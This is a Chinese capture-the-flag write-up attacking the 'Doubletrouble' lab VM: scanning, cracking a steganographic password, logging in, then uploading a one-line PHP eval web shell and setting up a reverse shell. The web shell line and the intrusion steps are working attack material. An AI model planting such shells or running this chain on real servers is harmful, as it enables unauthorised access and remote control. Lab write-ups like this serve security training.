Doubletrouble靶机练习

vb打开虚拟机,网络设置为桥接



主机扫描

nmap 192.168.43.1/24



80端口



扫描目录

dirsearch -u http://192.168.43.124



发现文件上传目录



secret目录,有一张图片

下载下来,看看有没有隐写

wget http://192.168.43.124/secret/doubletrouble.jpg



steghide --info doubletrouble.jpg

发现有密码,应该有东西,破解一下试试



stegseek doubletrouble.jpg /usr/share/wordlists/rockyou.txt -xf output



查看output文件

otisrush@localhost.com

otis666

是邮箱密码,登录





在修改个人信息的地方有文件上传按钮,我们可以尝试上传,看看能不能上传到我们之前找到的文件上传目录



上传木马,发现报错

<?php @eval($_POST[cmd]);?>



但我们确实是上传成功了,连接一下

蚁剑连接成功





反弹shell,开启监听

利用网站生成一个木马 Online - Reverse Shell Generator

重新上传

开启监听后,访问一下1.php文件,就可以反弹shell了